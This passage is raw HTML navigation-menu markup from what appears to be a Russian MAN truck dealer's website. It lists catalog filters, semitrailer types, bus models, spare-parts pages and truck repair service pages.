			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
